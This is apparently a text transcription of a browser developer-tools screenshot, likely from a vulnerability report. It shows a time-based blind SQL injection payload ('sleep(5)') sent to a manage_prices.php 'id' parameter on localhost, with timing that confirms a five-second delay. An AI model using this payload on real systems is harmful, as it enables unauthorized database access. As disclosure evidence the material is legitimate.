 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Si...
200 GET localhost manage_prices.php?id=1 and(select 5 from (select(sleep(5)))e) /:1 (document) html 3.72 kB 3....
200 GET localhost favicon.ico FaviconLoade... x-ic... cached 3...
Headers Cookies Request Response Timings Stack Trace
Queued: 0 ms Started: 0 ms Downloaded: 5.02 s
Request Timing
Blocked: 0 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 5.02 s
Receiving: 0 ms